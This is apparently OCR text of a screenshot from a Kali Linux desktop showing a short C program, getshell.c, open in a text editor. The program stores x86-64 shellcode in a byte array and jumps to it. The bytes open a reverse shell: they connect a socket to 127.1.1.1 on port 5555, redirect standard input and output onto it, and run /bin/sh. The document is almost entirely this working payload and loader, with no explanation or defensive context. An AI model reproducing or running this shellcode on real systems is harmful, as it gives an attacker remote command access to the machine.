 ~/getshell.c - ...
root@kali: /ho...
conghau
06:12 AM
~/getshell.c - Mousepad
File Edit Search View Document Help
#include <stdio.h>
#include <string.h>
int main(){
unsigned char shellcode[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x15\xb3\x7f\x01\x01\x01\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
printf("Shellcode length: %lu\n", strlen(shellcode));
int (*get_the_shell)() = (int(*)())shellcode;
get_the_shell();
return 0;
}